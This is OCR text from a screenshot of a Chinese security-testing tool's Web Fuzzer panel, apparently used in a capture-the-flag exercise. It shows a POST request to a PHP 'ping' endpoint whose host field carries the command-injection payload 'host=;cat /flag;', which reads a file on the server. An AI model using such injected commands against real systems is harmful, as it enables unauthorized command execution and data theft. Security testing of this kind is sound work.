 渗透测试 安全工具 插件 反连 代码审计 数据库 导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History 代码审计 Web Fuzzer
未命名[0] WF-[1] WF-[4] 未命名[1] WF-[5] 4
配置
规则
序列
序列配置 添加节点 开始执行
Step [0]
WF-[1]
变量 , Cookie
Step [2]
WF-[4]
已经到底啦~
Step [0] 配置
匹配器 0 重置 添加/调试
添加
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
Step [0] WF-[1] 生成 Yaml 模板 展示全部响应
Request 美化 热加载
1 POST /index.php?a=ping&c=User
HTTP/1.1
2 Host ? : 110.41.58.150:{{p(port)}}
3 dnt: 1
4 Cookie:
PHPSESSID=6875safd6iibcjrpek9bbhgs
q5
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0
(Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36
7 Accept: text/html,application/
xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,
*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-gpc: 1
11 Content-Type: application/
x-www-form-urlencoded
12 Content-Length auto : 13
13
14 host=;cat /flag;
Responses
请执行序列后进行查看